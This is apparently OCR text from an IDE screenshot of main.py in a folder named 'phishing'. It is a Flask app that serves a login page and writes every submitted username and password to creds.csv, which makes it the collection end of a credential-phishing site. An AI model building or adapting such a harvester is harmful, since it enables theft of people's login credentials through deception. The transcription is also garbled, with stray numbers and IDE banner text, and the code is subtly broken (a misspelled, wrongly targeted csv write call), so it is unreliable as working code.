 main.py
op\phishing
1 from flask import Flask, redirect, url_for, request, render_template, jsonify
4 9
2 import csv
3 app = Flask(__name__)
4
5 @app.route("/")
6
7 def index():
8 return render_template("login.html")
9
10 @app.route("/login",methods=["POST"])
11 def login():
12 username = request.json.get("username")
13 password = request.json.get("password")
14 with open("creds.csv", "a+")as f:
15 csv_writer = csv.writer(f)
16 csv.writer.writerrow([username, password])
17 return jsonify({
18 "status" : "success"
19 }), 201
20
21 if __name__=="__main__":
22 app.run(debug=True)
You are using the Flask framework
PyCharm Professional Edition has special support
for it